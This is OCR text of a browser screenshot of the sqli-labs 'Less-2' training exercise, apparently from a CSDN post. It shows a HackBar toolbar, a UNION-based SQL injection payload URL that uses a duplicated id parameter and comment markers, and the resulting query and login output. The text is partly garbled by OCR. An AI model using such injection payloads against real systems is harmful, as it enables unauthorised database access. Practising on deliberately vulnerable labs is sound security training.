 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总
Less-2 **Error Based- Intige...
http://127.0...php?y=12&y=3
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
JSC
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://39.96.44.170/sqlilabs/Less-2/?id=1/**&id=-1%20union%20select%201,2,3%23*/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT
Services
Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3#*/ LIMIT 0,1Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
CSDN @ranzi.